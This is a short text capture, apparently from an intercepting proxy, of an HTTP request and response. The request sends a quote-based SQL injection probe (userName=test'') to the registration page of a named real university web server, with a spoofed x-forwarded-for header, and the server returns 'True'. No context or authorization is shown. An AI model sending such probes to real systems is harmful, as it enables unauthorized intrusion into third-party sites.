 Request
Raw Params Headers Hex
userName=test'' HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
X-Requested-With: XMLHttpRequest
x-forwarded-for: 127.0.0.1
Referer: http://icmecg.jxufe.cn:82/Reg.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: safedog-flow-item=; ASP.NET_SessionId=af1qzpq1qvyy42vgybs5cfr0;
jcCookie=
Connection: close
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 26 Apr 2020 09:07:54 GMT
Connection: close
Content-Length: 4
True